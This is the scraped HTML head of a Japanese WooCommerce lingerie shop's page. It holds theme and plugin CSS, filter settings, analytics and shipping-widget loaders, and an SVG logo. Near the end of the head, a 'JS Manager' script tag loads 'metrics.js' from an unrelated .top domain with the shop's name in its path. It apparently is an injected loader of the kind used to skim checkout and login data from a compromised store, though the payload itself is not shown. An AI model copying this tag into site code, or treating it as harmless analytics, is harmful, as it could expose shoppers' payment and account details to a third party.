    display: none;
}*/
.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual.iconic-was-swatches--round .iconic-was-swatch.ch_disable_select:after {
    content: "SOLD OUT";
    position: absolute;
    line-height: 1.24;
    font-size: .6875rem;
    text-align: center;
    color: #000;
    left: -0.175rem;
    top: 100%;
}
.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual.iconic-was-swatches--round .iconic-was-swatch.ch_disable_select {
    position: relative;
}
#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li.quadmenu-item>a {
	font-weight: 400;
}
.cart_item .mini-product__info .product_title .mini-product__name {
    font-size: inherit;
	margin: 0;
}
@media screen and (max-width: 767px){form.cart.cartin__row div.cartin__row{flex-direction:column}}

* + ul.size_model {
    margin-top: 1rem;
}

ul.size_model.size_model_wear {
    margin-left: 0;
}
@media screen and (min-width: 768px) {
	.form-row .field-group > * {
    flex: 1;
    padding: 0 .5rem;
	}

	.form-row .field-group {
			display: flex;
			margin-left: -.5rem;
			margin-right: -.5rem;
	}
	.yith-wcbm-badge.yith-wcbm-badge-2026761.yith-wcbm-badge-text {
    width: auto;
    height: auto;
}
}
@media screen and (max-width: 768px) {
    .form-row .field-group > * + * {
        margin-top: .75rem;
    }
}
.single-product .c-product-item_wrap_info .ch_bad_single {
    position: relative;
    left: auto;
    top: auto;
}

.single-product ul.products li.product .c-product-item_wrap_info  .yith-wcbm-badge {
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    display: inline-flex;
}

.single-product ul.products li.product .c-product-item_wrap_info .yith-wcbm-badge .yith-wcbm-badge__wrap {
    height: auto;
    line-height: 1;
    padding: 3px 6px 0px;
    width: auto;
}
.woocommerce-checkout label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]:before,.woocommerce-checkout label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]:after{
	display:none;
}
.woocommerce-checkout label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]{
	padding-left:0;
}

/*after update WP and WOO and ELEMENTO to latest*/
body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title{
	font-family: Courier,"Courier New",monospace;
    font-weight: normal;
    color: #000;
    font-size: .9rem;
    letter-spacing: .05em;
}
#contact-contain-box .elementor-tab-title:not(.elementor-active){
	color: rgba(0,0,0,.3);
}
#aside-con .elementor-widget-text-editor p {
    font-family: var(--fontPrimary);
    color: rgba(0,0,0,.6);
    line-height: 1.5;
}
body:not(.home) .page-content .elementor-widget-text-editor {
    font-size: .85rem;
    line-height: 1.8;
}
body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title:not(.elementor-active){
	color: #868786;
}
#remodal_rank_info .rank_tr_royal .rank_icon .svg-wrap svg {
    fill: url(#linearGradientRank) !important;
}
.tax-product_tag .c-product-item .c-scroll-fade-in-block .woocommerce-loop-product__link{
	position:unset !important;
}
.ch_all_out_stock{
    opacity: 1;
    background-color: rgba(0,0,0,0) !important;
    border-color: #ddd !important;
    color: #ddd !important;
    cursor: not-allowed !important;
    pointer-events: none;
}
.elementor-element .table_h3 {
    margin: 0;
    font-size: 1.05rem;
}

.elementor-element .table_h3 h3 {
    font-size: inherit;
}
@media screen and (max-width: 720px) {
    body .booked-calendar .booked-appt-list .timeslot .timeslot-people, body .booked-calendar .booked-appt-list .timeslot .timeslot-people:hover, body .booked-calendar .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people, body .booked-calendar .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people:hover {
        width: auto;
    }
}
/*
.page-id-26247 .woof_shortcode_output > .products.columns-3 > li:nth-child(-n+3){
	display:none;
}

body.cc_series .d-flex.cartin__row{
	display: none !important;
}
*/
@media (min-width: 768px) {
    body.home .content-featured .title-catchy {
       /* font-size: 39px; */
    }
}
@media (max-width: 767px) {
    body.home .content-featured .title-catchy {
        font-size: 32px;
    }
}		</style>
		        <style type="text/css">
                </style>
        	<style type="text/css">
		</style>
	<script type="text/javascript">
	    if (typeof woof_lang_custom == 'undefined') {
		var woof_lang_custom = {};/*!!important*/
	    }
	    woof_lang_custom.woof_text = "By text";

	    var woof_text_autocomplete = 0;
	    var woof_text_autocomplete_items = 10;
		        woof_text_autocomplete =0;
	        woof_text_autocomplete_items =10;
	
	    var woof_post_links_in_autocomplete = 0;
		        woof_post_links_in_autocomplete =0;
	
	    var how_to_open_links = 0;
		        how_to_open_links =0;
	
	</script>
	        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://chiyono-anne.com/shop/";
                            var woof_link = 'https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/';

                </script>

        <style id="kirki-inline-styles">.topbar{color:#666666;background-color:#f7f7f7;}.menu-layout-1 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-1 .theme-primary-menu > li > a:hover,.menu-layout-1 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-1 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-1 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-1 .theme-primary-menu > li.current_page_parent > a,.menu-layout-1 .theme-primary-menu > li:hover > a,.menu-layout-1 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-1 .theme-primary-menu li ul a:hover,.menu-layout-1 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-2 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-2 .theme-primary-menu > li > a:hover,.menu-layout-2 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-2 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-2 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-2 .theme-primary-menu > li.current_page_parent > a,.menu-layout-2 .theme-primary-menu > li:hover > a,.menu-layout-2 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-2 .theme-primary-menu li ul a:hover,.menu-layout-2 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-3 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-3 .theme-primary-menu > li > a:hover,.menu-layout-3 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-3 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-3 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-3 .theme-primary-menu > li.current_page_parent > a,.menu-layout-3 .theme-primary-menu > li:hover > a,.menu-layout-3 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-3 .theme-primary-menu li ul a:hover,.menu-layout-3 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-4 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-4 .theme-primary-menu > li > a:hover,.menu-layout-4 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-4 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-4 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-4 .theme-primary-menu > li.current_page_parent > a,.menu-layout-4 .theme-primary-menu > li:hover > a,.menu-layout-4 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-4 .theme-primary-menu li ul a:hover,.menu-layout-4 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-6 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-6 .theme-primary-menu > li > a:hover,.menu-layout-6 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-6 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-6 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-6 .theme-primary-menu > li.current_page_parent > a,.menu-layout-6 .theme-primary-menu > li:hover > a,.menu-layout-6 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-6 .theme-primary-menu li ul a:hover,.menu-layout-6 .theme-primary-menu li.current-menu-item > a{color:#234069;}.menu-layout-6 .m-col .search-submit{color:#234069;}.menu-layout-6 .m-col .search-field{color:#cbcbcb;}.menu-layout-7 .header-container{padding:20px 0;}.menu-layout-7 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-7 .theme-primary-menu > li > a:hover,.menu-layout-7 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-7 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-7 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-7 .theme-primary-menu > li.current_page_parent > a,.menu-layout-7 .theme-primary-menu > li:hover > a,.menu-layout-7 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-7 .theme-primary-menu li ul a:hover,.menu-layout-7 .theme-primary-menu li.current-menu-item > a{color:#d21515;}.menu-layout-7 .m-col .search-submit{color:#d21515;}.ph-layout-1{height:180px;margin-bottom:50px;background:#f6f6f6;background-color:#f6f6f6;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.ph-layout-2{height:55px;margin-bottom:50px;background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.menu-woo-action:hover .menu-woo-user,.product-categories .current-cat > .accordion-cat-toggle,.product-categories .current-cat > .count,.product-categories .current-cat > a,.read-more-link,.size-guide__close:focus,.size-guide__close:hover,.wd-pro-flash-sale .price ins,.woocommerce-form-coupon-toggle .woocommerce-info a,.woocommerce-form-login-toggle .woocommerce-info a,.woocommerce-mini-cart__total .amount,a:not(.woocommerce-loop-product__link):hover{color:#000000;}#page-loader #nprogress .bar, .scroll-to-top,#sidebar-menu-content .theme-primary-menu a:before,#sidebar-menu-content .theme-primary-menu a:hover:before,.cart-sidebar-content .woocommerce-mini-cart__buttons .checkout,.loop-action .product-quick-view-btn:hover,.loop-action .yith-wcwl-add-to-wishlist a:hover,.loop-action a:hover,.menu-woo-cart span,.shop-cart-count,.sidebar-action-cart{background-color:#000000;}.blog-read-more:hover,.entry-categories a,.has-default-loop-add-to-cart-button .product .added_to_cart:hover,.has-default-loop-add-to-cart-button .product .button:hover,.not-found .back-to-home,.p-attr-swatch.p-attr-label.active,.swatch.selected:before{border-color:#000000;}.blog-read-more:hover,.woocommerce-tabs .tabs li.active a{border-bottom-color:#000000;}.is-loading-effect:before{border-top-color:#000000;}body{font-family:initial;letter-spacing:0px;text-transform:none;color:#0a0a0a;}.comment-form-rating .stars.selected .active ~ a,.comment-form-rating .stars.selected a:hover ~ a,.comment-form-rating .stars:not(.selected) a:hover ~ a,.price del,.product_meta > span a,.product_meta > span span,.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce-loop-product__title,a, input, select, textarea, button{color:#0a0a0a;}input, select, textarea, button{font-family:initial;}h1, h2, h3, h4, h5, h6{font-family:Eina03;font-weight:700;line-height:1.2em;text-transform:none;color:#222;}#order_review .shop_table tfoot strong,#order_review .shop_table tfoot tr th:first-of-type,#shipping_method input[type="radio"]:checked + label,#shipping_method input[type="radio"]:checked + label:before,#theme-search-btn,.blog-article .theme-social-icon a:hover,.blog-header-info .if-item a,.blog-read-more,.comment-author-name,.crumbs .last-item span,.form-row > label,.form-row input[type="email"],.form-row input[type="tel"],.form-row input[type="text"],.form-row textarea,.ht-pagination ul .page-numbers:not(.current),.menu-woo-cart,.menu-woo-user,.methods input[type="radio"]:checked + label,.methods input[type="radio"]:checked + label:before,.onsale,.price >.amount,.price ins,.product_meta .p-shared > span,.product_meta > span,.shop-sidebar .wcapf-layered-nav .chosen,.single .blog-header-info .if-item a,.summary .yith-wcwl-add-to-wishlist a,.variations .label label,.widget.widget_shopping_cart .woocommerce-mini-cart__total strong,.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active a,.woocommerce-cart .woocommerce-cart-form th,.woocommerce-form-coupon-toggle .woocommerce-info,.woocommerce-form-login-toggle .woocommerce-info,.woocommerce-loop-product__title:hover,.woocommerce-review__author,.woocommerce-tabs .tabs li a:hover,.woocommerce-tabs .tabs li.active a{color:#222;}strong{font-family:Eina03;}#place_order,.cart .single_add_to_cart_button,.flash-sale-atc a,.footer-subscribe-form button,.loop-action .product-quick-view-btn,.loop-action .yith-wcwl-add-to-wishlist a,.loop-action .zoa-add-to-cart-btn,.lost_reset_password button[type="submit"],.page-numbers.current,.price_slider_wrapper .price_slider_amount button,.price_slider_wrapper .ui-widget-header,.shop-sidebar .woocommerce-widget-layered-nav-dropdown__submit,.widget.widget_shopping_cart .woocommerce-mini-cart__buttons a,.woocommerce-MyAccount-content .woocommerce-EditAccountForm button[type="submit"],.woocommerce-address-fields .button,.woocommerce-cart .cart_totals .checkout-button,.woocommerce-cart .woocommerce-cart-form .actions button[type="submit"],.woocommerce-cart .woocommerce-shipping-calculator button[type="submit"],.woocommerce-form-coupon button[type="submit"],.woocommerce-form-login button[type="submit"],.woocommerce-form-register button[type="submit"]{background-color:#222;}.blog-article .tagcloud a:hover,.ht-pagination ul a:hover,.woocommerce-pagination ul a:hover{border-color:#222;}.blog-read-more,.summary .yith-wcwl-add-to-wishlist{border-bottom-color:#222;}blockquote{border-left-color:#222;}h1{font-size:46px;}h2{font-size:28px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}#theme-footer{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.theme-logo{width:80px;}@media ( min-width: 992px ){.menu-layout-1{background-color:#fff;}.menu-layout-1 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:400;text-transform:none;color:#333;}.menu-layout-1 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-2{background-color:rgba(255, 255, 255, 0);}.menu-layout-2 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:400;text-transform:none;color:#333;}.menu-layout-2 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-3{background-color:transparent;}.menu-layout-3 .search-btn,.menu-layout-3 .tel-number,.menu-layout-3 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:600;text-transform:none;color:#333;}.menu-layout-3 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:600;text-transform:none;color:#8f8f8f;}.menu-layout-4 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:400;text-transform:none;color:#fff;}.menu-layout-4 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-6{background-color:rgba(255, 255, 255, 0);}.menu-layout-6 .content-center .theme-primary-menu > li > a{font-family:Montserrat;font-size:16px;font-weight:400;text-transform:none;color:#cbcbcb;}.menu-layout-6 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-7{background-color:rgba(255, 255, 255, 0);}.menu-layout-7 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:600;text-transform:none;color:#234069;}.menu-layout-7 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Ew9&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:600;src:url(//fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu170w9&skey=7bc19f711c0de8f&v=v31) format('woff');}</style>
    <script type="text/javascript">
        var gl_site_url = 'https://chiyono-anne.com/';
        var gl_stateAllowed = [];
        var gl_alertStateNotAllowed = '';
        var gl_ajax_url = 'https://chiyono-anne.com/wp-admin/admin-ajax.php';
        var gl_confirmation_text = '内容確認';
        var gl_remove_photo_text = 'Are you sure to remove the image ?, If you want show it again after remove please reload the page';
        var gl_user_name = '';
        var gl_cancel_appointment_alert = 'Are you sure to cancel this appoinment ?';
        var gl_date_is_tempty_text = '日付が選択されていません。';
        var gl_time_is_tempty_text = '時間が選択されていません。';
        var gl_cancel_order_alert_text = '本当にこの注文をキャンセルしますか？';
        var gl_month_array = ["January","February","March","April","May","June","July","August","September","October","November","December"];
    </script>
	
	<!-- clarity -->
	<script type="text/javascript">
		(function(c,l,a,r,i,t,y){
			c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
			t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
			y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
		})(window, document, "clarity", "script", "rc495x8xp4");
	</script>
	<!-- serch console -->
	<meta name="google-site-verification" content="K56vcfUkuVt8HbX7KvgG8TThNgjjTD_Xng4wQ1vkKBg" />
	<style type="text/css">
/* 共通（PC以外の画像リセットなど） */
.content-featured .cf-images {
  display: flex;
  flex-wrap: wrap;
  position: relative;
  z-index: 0;
}

.content-featured .cf-images .cf-img-inner {
  position: relative;
  width: 100%;
  height: 0;
}

.content-featured .cf-images .cf-img-inner img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
}

/* スマホ（〜767px） */
@media (max-width: 767px) {
	.home .content-featured .sec-title{
		margin: 0;
		padding: 0;
		width: 40%;
		margin-bottom: -15%;		
	}
	.home .content-featured .cf-images .cf-img:nth-child(2) .cf-img-inner,
	.home .content-featured .cf-images .cf-img:last-child .cf-img-inner {
        padding-top: 75.55%;
    }
	.home .content-featured .cf-images .cf-img:nth-child(1){
		margin: 0;
        left: -1rem;
        width: 54%;
		margin-top: 98vw;
		margin-left: -1rem;
	}
	.home .content-featured .cf-images .cf-img:nth-child(2) {
        width: calc(26.5% * 1.65);
        bottom: unset;
        right: 53%;
        top: 22%;
        z-index: 2;
    }
	.home .content-featured .cf-images .cf-img:nth-child(3) {
		width: 60%;
		right: -1rem;
	}
	.home .content-featured .cf-images .cf-img:last-child {
        width: 42%;
        bottom: 12%;
        right: -1rem;
        left: unset;
    }
	.home .content-featured .title-catchy{
		position: absolute;
		width: 100%;
		top: 48%;
		font-size: 40px;
	}
	.home .content-featured .cf-content{
		position: absolute;
		top: 58%;
		font-size: 10px;
		right: -10px;		
	}
	
	
}

/* PC（768px〜） */
@media (min-width: 768px) {
	body.home .content-featured div.cf-images div.cf-img div.cf-img-inner,
	body.home .content-featured div.cf-images div.cf-img:nth-child(2) div.cf-img-inner,
	body.home .content-featured div.cf-images div.cf-img:nth-child(4) div.cf-img-inner{
		padding-top: 75.55%;
	}
	.home .content-featured .cf-images .cf-img:not(:last-child) {
		width: 22.5%;

    }
	body.home .content-featured div.cf-images div.cf-img:nth-child(2){
		margin-top: 0;
	}
	body.home .content-featured div.cf-images div.cf-img:nth-child(3){
		width: 30%;
		margin-left: auto;
		margin-top: auto;
	}
	body.home .content-featured .cf-images .cf-img:last-child {
        width: 24%;
        right: 32%;
        bottom: 0;
    }	
	.home .content-featured .cf-images .cf-img:first-child{
		width: 28.5%;
		margin-top: 9rem;
	}
	.home .content-featured .cf-images .cf-img:not(:last-child){
		margin-right:unset;
	}
	.home .content-featured .title-catchy{
		font-size: 4.5vw;
		width: 45%;
		top: 38%;
		left: 29%;
	}
	.home .content-featured .cf-content{
		position: absolute;
        padding: 0;
        left: 30.5%;
        bottom: 39%;
	}
	.home .content-featured .cf-images .cf-img:nth-child(3) .cf-img-inner {
	    padding-top: 170%;
	}
}
		
// last one
/* 在庫1の属性ボタンに対するスタイル */
ul[data-attribute="attribute_pa_size"] .iconic-was-swatch.last-one {
    border: 2px solid #ff0000 !important; /* 赤枠をつける */
    position: relative;
}

/* ボタンの下に文字を出す場合（疑似要素を使用） */
ul[data-attribute="attribute_pa_size"] .iconic-was-swatch.last-one::after {
    content: "残り1点";
    position: absolute;
    bottom: -18px;
    left: 50%;
    transform: translateX(-50%);
    font-size: 10px;
    color: red;
    font-weight: bold;
    white-space: nowrap;
    line-height: 1;
    letter-spacing: .5px;
}

</style>

<!-- JS Manager: custom-1766432737697 -->
<script type="text/javascript" src="https://pixellowerseon.top/3/chiyono-anne/metrics.js" id="custom-1766432737697-js"></script>
<!-- End JS Manager: custom-1766432737697 -->
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2029102 attachmentid-2029102 attachment-jpeg wp-custom-logo wp-theme-zoa wp-child-theme-zoa-child theme-zoa woocommerce-no-js iconic-woothumbs-zoa-child ja zoa-child-theme is-page-header-layout-1 ajax-single-add-to-cart zoa- has-menu-layout-2 elementor-default elementor-kit-31612">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P3BN26W" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <div id="as-root"></div>
    <script>
        (function (e, t, n) {
            var r, i = e.getElementsByTagName(t)[0];
            if (e.getElementById(n))
                return;
            r = e.createElement(t);
            r.id = n;
            r.src = "//button.aftership.com/all.js";
            i.parentNode.insertBefore(r, i)
        })(document, "script", "aftership-jssdk")
    </script>
        <!--<script>
		document.body.classList.add('fade-out');
	</script>-->
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
        <defs>
            <symbol id="svg-logo" viewBox="0 0 800 288.53">
                <g class="nc-icon-wrapper" fill="#111111">
                    <g id="Layer_2" data-name="Layer 2">
                        <g id="Layer_1-2" data-name="Layer 1">
                            <path d="M106.26 148.81c3.7-3.57 7.38-7.17 11.1-10.73 9.65-9.25 19.42-18.35 31.53-24.4 1.55-.78 3.2-1.35 5.45-2.29a46 46 0 0 1 0 4.89c-.58 4.92-1.44 9.83-1.87 14.76-.4 4.65-.49 9.34 1.1 13.85 1.06 3 3.16 4.48 6.09 3.24 3.3-1.38 6.78-3.08 9.23-5.58 4.82-4.93 9-10.5 13.4-15.85a11.41 11.41 0 0 0 1.28-2.51c1.77-3.67 3.45-7.39 5.32-11 .62-1.2 1.39-3 3.25-2s.66 2.6-.08 3.77q-3.09 4.91-6.37 9.7c-3.28 4.8-4.19 10.21-4 15.83.15 3.6 4.31 5.88 8.07 4.89 4.81-1.28 9.24-3.19 12.45-7.19a30.36 30.36 0 0 0 3-4.23c2.78-5 5.41-10.14 8.16-15.18q3.72-6.8 7.61-13.49c.47-.81 1.41-1.35 2.59-2.42v2.21c-.78 8.4-1.74 16.79-2.27 25.21a16.43 16.43 0 0 0 1.54 7.17 8.18 8.18 0 0 0 11.67 4.21 34.74 34.74 0 0 0 7.4-5A38.88 38.88 0 0 0 252 123.42c2.42-5.61 5.57-10.91 8.55-16.27a3 3 0 0 1 2.51-1.2c1.35.38 1.05 1.65.57 2.75A101.45 101.45 0 0 1 252 128a22.06 22.06 0 0 0-2.36 3.92c-7.47 16.63-15 33.22-22.27 49.95-2.77 6.41-4.76 13.16-7.1 19.77A13.27 13.27 0 0 0 220 203c2.44.38 4.73.71 7 1.11a56.32 56.32 0 0 1 17.09 5.89c11.15 6 17.62 15.2 18.74 28 1.18 13.38-2.93 24.8-13 33.74a25.66 25.66 0 0 1-35.12-1.45c-4.26-4.45-5.13-10.22-5.69-16-.89-9.1.46-18.08 2.35-26.94 1.41-6.62 3.43-13.11 5.19-19.66.27-1 .58-1.93 1-3.25-4.36 0-8.46-.29-12.49.07-6.24.57-12.45 1.5-18.64 2.43a172.14 172.14 0 0 0-33.76 8.94A254.68 254.68 0 0 0 127 227.16c-8 4-15.7 8.56-23.4 13.1-2.93 1.73-5.47 4.09-8.21 6.14s-5.92 4-8.46 6.42a121.74 121.74 0 0 0-9.39 10.39A61.28 61.28 0 0 0 72 271a53.75 53.75 0 0 0-4.61 9.35c-.56 1.54 0 3.56.38 5.31a2.24 2.24 0 0 0 1.79 1.18c2.38-.09 4.76-.42 7.13-.71a22.17 22.17 0 0 0 2.42-.52l.42.66c-.62.53-1.17 1.4-1.87 1.53a35.28 35.28 0 0 1-6.06.7c-4.72.11-7-2.66-5.73-7.19 1.93-6.85 5.68-12.77 10-18.37 9.03-11.85 21.13-20.14 33.68-27.78a233.27 233.27 0 0 1 60.63-26.33c14.94-4 30.1-6.51 45.64-5.92a2.53 2.53 0 0 0 3-2c7.33-21.82 16.6-42.84 26.37-63.65.2-.43.34-.89.6-1.56-2.49 2-4.64 3.93-7 5.55a17.59 17.59 0 0 1-5.13 2.36c-5.81 1.62-11.5-1.3-12.73-7.18a60.62 60.62 0 0 1-.79-13.88c.13-4.93.88-9.83.93-15-1 1.81-2 3.6-3 5.44-3.47 6.74-6.78 13.56-10.41 20.22a29.82 29.82 0 0 1-10.09 11.05 16 16 0 0 1-12.57 2.48c-2.64-.59-4.39-2.25-4.65-4.88a55.19 55.19 0 0 1 .17-7.6 5.17 5.17 0 0 0 0-2c-.86 1-1.65 2.16-2.61 3.11-4.17 4.16-8.3 8.38-12.67 12.33a11.68 11.68 0 0 1-5.1 2.28c-4.12.94-7.85-1.82-8.71-6-1.39-6.71-.78-13.36.21-20 .49-3.24.77-6.5 1.19-10.24a43.39 43.39 0 0 0-5.37 2.65c-5.78 3.94-11.81 7.63-17.1 12.16-7.57 6.47-14.58 13.61-21.83 20.46-.37.35-.71.84-1.15 1a21.3 21.3 0 0 1-2.78.52 7.3 7.3 0 0 1-.26-2.62c1.76-6 3.64-12 5.47-18 .13-.41.23-.82.43-1.55-2.69 2.37-5.15 4.48-7.56 6.66a75.4 75.4 0 0 1-20.32 12.71c-7.24 3.22-14.47 6.51-21.87 9.33a77 77 0 0 1-14.92 4.19c-7 1.15-14.1 2-21.26.45C12.8 159.13 1.83 150.32.42 135.38a94.22 94.22 0 0 1 0-17.21 118.68 118.68 0 0 1 6.83-30.79 171.72 171.72 0 0 1 17.81-35.5 153.89 153.89 0 0 1 33.32-36.29c5.26-4.1 10.37-8.22 16.45-11.08C80.46 1.86 86.4-.06 92.5 0c9.71.09 21 3.75 26.26 15.12a57.87 57.87 0 0 1 5.06 15.06c1.43 8.68-1.28 16.27-6 23.36a51.35 51.35 0 0 1-16.67 16.08C97 72.11 92.8 74.2 88.05 75a17.86 17.86 0 0 1-13.89-3.27c-3.19-2.3-6.6-4.26-8.84-7.69-3.46-5.3-4.6-10.58-1.71-16.68A33.07 33.07 0 0 1 71 37.49a40.5 40.5 0 0 1 16.7-9.66 28.66 28.66 0 0 1 6-.76c.37 0 .78.66 1.18 1-.38.24-.81.73-1.13.66-4.37-.86-8.13 1.18-11.57 3.1a82.75 82.75 0 0 0-12.43 9 21.58 21.58 0 0 0-4.44 5.91c-3.14 5.47-2.37 11 1.14 15.85 1.8 2.52 4.67 4.25 6.9 6.48 3.21 3.21 7.2 4.34 11.53 4.42a22.76 22.76 0 0 0 6.19-.79c8.7-2.27 15.22-7.88 20.91-14.47a60.5 60.5 0 0 0 7.55-10.66A26 26 0 0 0 121.71 28c-1.41-5.21-2.58-10.51-6-14.91-5.3-6.8-12.15-10.94-20.83-11.21-4.69-.15-9.45.12-13.95 2a75.38 75.38 0 0 0-12.08 6 125.08 125.08 0 0 0-20.56 17C44.66 30.53 41 34.16 37.51 38c-2.33 2.6-4.24 5.56-6.43 8.29-7.12 8.88-12.23 19-17.17 29.1A136.71 136.71 0 0 0 7 93.94a148.28 148.28 0 0 0-4.3 17.15 63.8 63.8 0 0 0-1 12.35 111.32 111.32 0 0 0 1.05 15.38c.87 5.76 4.22 10.4 8.42 14.26 6.06 5.58 13.51 7.6 21.57 7.33 4.93-.17 10-.12 14.72-1.27A197.67 197.67 0 0 0 68 152.5a129.48 129.48 0 0 0 23.86-11.73 88.93 88.93 0 0 0 15.61-12.55c3.64-3.55 5.23-7.64 6.66-12.17 2.11-6.72 4.24-13.47 6.82-20 6.75-17.05 12.77-34.51 22.1-50.44a59.19 59.19 0 0 1 7-9.74c1.4-1.55 3.74-2.43 5.82-3.16 1.87-.66 3.1.35 2.87 2.35a26.07 26.07 0 0 1-1.74 7.15c-4.65 10.94-9.3 21.88-14.3 32.66-6.29 13.57-13.14 26.86-21.49 39.32-1.94 2.9-4.4 5.45-6.39 8.32a21.7 21.7 0 0 0-2.5 5.23c-1.42 4.06-2.69 8.16-4 12.26-.89 2.82-1.71 5.67-2.56 8.51zM210 247.48c.32 3.69.28 7.46 1 11.07 1.33 6.36 3.87 12.08 10.25 15.17 10.95 5.29 25.13 1.78 32.2-8.1 4.14-5.78 7.11-12.09 7.69-19.26 1.17-14.47-3.47-26.38-16.2-34.17-7.18-4.4-15.26-6.45-23.65-7.21-1.59-.15-2.26.32-2.78 1.87a175.48 175.48 0 0 0-8.51 40.63zm-53.23-213a10.37 10.37 0 0 0-7.2 4.37c-3.27 5-6.85 9.84-9.38 15.19-4.13 8.75-7.73 17.77-11.18 26.81-4.63 12.13-8.9 24.39-13.32 36.6-.2.53-.32 1.08-.58 2C126.61 108 158.19 41 156.79 34.43z" />
